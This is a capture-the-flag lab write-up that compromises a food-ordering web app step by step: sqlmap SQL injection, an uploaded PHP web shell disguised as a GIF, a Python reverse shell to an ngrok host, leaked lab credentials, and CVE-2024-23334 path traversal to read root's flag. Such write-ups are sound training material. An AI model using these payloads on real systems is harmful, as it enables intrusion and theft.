Day 10 Challenge Writeups



Vulnbydefault Day 10 Writeup

On opening the site we have given the following interface
lets check the register page
Lets check food details

In url we can see the id paramter
http://127.0.0.1/details.php?id=3
Lets check for sqli
First copy the request to file

sqlmap -r food.req --level 3 --risk 3 --dbms=mysql --batch

we have got sqli

Flag1
sqlmap -r food.req --level 3 --risk 3 --dbms=mysql --batch --dump

FLAG 2
We also got admin user hash from database

lets use this password to login into admin panel
admin:flashback

RCE

Lets add an item and try to intercept the request

Following is the request

Lets check for file upload
echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gif

Lets upload this file
we can the path of image

Lets open that image file

Lets check for ?cmd=id
Lets take reverse shell payload
http://127.0.0.1/images/67d29be641bdd.gif?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("0.tcp.in.ngrok.io",10242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

Lets check the network activity

Lets check db.php

Flag 3
Lets use developer password
developer:letss33y0uinr00td1r3ct0ry
Lets check the sudo privileges of developer user

Lets check for cronjobs


we can see the password of manager
user.txt
manager:r00tm3l3tss33

Lets check network connections using netstat

Lets port forward this port we have added relais in machine
relais tunnel -p 1337 &

Flag 4

root.txt
lets check the response of server
curl -v http://127.0.0.1:1337

On searching this version on internet we have found that it is vulnerable to lfi
CVE-2024-23334

By default, curl normalizes URLs by resolving .. path components, effectively preventing directory traversal attempts.

Use --path-as-is .This option tells curl to send the path exactly as provided without normalizing it.

Now lets just check the root flag
curl --path-as-is 'http://127.0.0.1:1337/../../../../../root/root.txt'